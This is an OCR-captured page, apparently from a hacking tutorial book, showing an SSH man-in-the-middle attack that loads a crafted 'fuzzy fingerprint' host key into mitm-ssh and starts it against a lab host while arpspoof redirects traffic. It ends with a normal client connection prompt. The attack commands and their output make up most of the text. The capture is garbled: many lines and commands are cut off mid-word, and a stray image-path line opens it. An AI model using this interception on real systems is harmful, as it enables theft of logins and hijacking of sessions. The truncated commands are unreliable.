
This new key can be used with mitm-ssh to make for an even more effective attack
specified in the configuration file, so using the new key is simply matter of addi
/usr/local/etc/mitm-ssh_config, as shown below. Since we need to remove the
P
the output below simply overwrites the configuration file.
Code View:
reader@hacking:~ $ echo "HostKey /tmp/ssh-rsa02" > /usr/local
reader@hacking:~ $ mitm-ssh 192.168.42.72 -v -n -p 2222Using 
42.72:22
Disabling protocol version 1. Could not load host key 
SSH MITM Server listening on 0.0.0.0 port 2222.
In another terminal window, arpspoof is running to redirect the traffic to mitm-ss
with the
fuzzy fingerprint. The output below compares the output a client would
3.1. Normal Connection
Code View:
iz@tetsuo:~ $ ssh jose@192.168.42.72
The authenticity of host '192.168.42.72 (192.168.42.72)' can'
RSA key fingerprint is ba:06:7f:d2:b9:74:a8:0a:13:cb:a2:f7:e0
Are you sure you want to continue connecting (yes/no)?